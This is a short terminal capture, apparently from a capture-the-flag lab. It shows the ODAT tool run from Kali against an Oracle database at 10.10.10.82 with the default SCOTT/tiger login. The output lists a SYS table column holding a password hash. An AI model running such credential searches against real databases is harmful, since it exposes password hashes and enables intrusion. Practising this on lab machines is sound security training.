 root@kali:/opt/odat# python3 odat.py search -s 10.10.10.82 -U SCOTT -P tiger -d XE --pwd-column-names --sysoper
odat.py:52: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's documentation for alternative uses
  import imp

[1] (10.10.10.82:1521): Columns which contains the pattern ~password~ like (multi language)
100% |####################################################################################################################################################| Time: 00:00:00
100% |####################################################################################################################################################| Time: 00:00:04
[+] '%pass%' in column names:
owner   table_name   column_name       example
===================================================
SYS     EXU8USRU     PASSWD        F894844C34402B67

root@kali:/opt/odat#